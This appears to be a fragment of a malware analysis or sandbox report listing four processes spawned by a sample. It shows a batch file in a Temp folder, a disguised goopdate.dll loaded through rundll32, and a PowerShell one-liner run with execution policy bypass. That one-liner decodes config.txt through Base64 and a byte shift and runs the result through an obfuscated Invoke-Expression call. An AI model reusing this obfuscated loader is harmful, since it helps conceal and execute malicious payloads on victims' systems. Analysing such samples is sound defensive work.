 Processes 4
cmd.exe
C:\Windows\system32\cmd.exe /c "C:\Users\Admin\AppData\Local\Temp\google\test.bat"
rundll32.exe
Rundll32.exe goopdate.dll,DllRegisterServer
rundll32.exe
Rundll32.exe goopdate.dll,DllRegisterServer
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
powershell -exec bypass "function bdec($in){$out = [System.Convert]::FromBase64String($in);return
[System.Text.Encoding]::UTF8.GetString($out);}function bDec2($szinput){$in = [System.Text.Encoding]::UTF8.GetBytes($szinput);for ($i=0; $i -le
$in.count -1; $i++){$in[$i] = $in[$i] - 2;}return [System.Text.Encoding]::UTF8.GetString($in);}function bDd($in){$dec = bdec $in;$temp = bDec2
$dec;return $temp;}$a=get-content "config.txt";$t =bDd $a;&($ShellId[1] + 'ex') $t;"